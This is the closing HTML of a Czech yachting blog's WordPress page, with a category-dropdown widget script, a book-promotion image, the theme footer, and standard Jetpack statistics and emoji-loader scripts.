	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697e9a6ecf0bc
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"mouscadet","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
